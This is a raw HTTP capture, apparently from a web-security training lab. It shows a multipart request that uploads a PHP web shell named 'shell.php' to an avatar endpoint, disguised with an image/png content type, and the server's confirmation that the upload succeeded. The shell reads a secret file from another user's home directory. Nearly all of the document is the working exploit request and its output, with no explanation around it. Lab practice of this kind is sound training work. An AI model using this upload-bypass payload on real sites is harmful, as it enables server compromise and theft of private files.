 POST /my-account/avatar HTTP/2
Host: 0ab30068049849048363d20300ca00e5.web-security-academy.net
Cookie: session=n7g5JBgNizX6mH27MH1aG7o3R79f48aL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab30068049849048363d20300ca00e5.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=----geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Length: 517
Origin: https://0ab30068049849048363d20300ca00e5.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="csrf"
A9KF5YE3Hjph0PqHHyuBm1EarUCOhKto
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 05:48:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>